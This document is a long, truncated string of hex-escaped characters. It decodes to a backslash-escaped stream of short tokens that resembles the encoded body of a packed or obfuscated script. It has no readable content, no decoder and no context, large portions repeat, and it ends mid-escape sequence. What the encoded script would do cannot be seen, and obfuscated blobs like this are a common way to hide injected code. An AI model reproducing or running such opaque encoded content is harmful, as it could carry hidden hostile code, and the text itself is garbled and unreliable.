\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x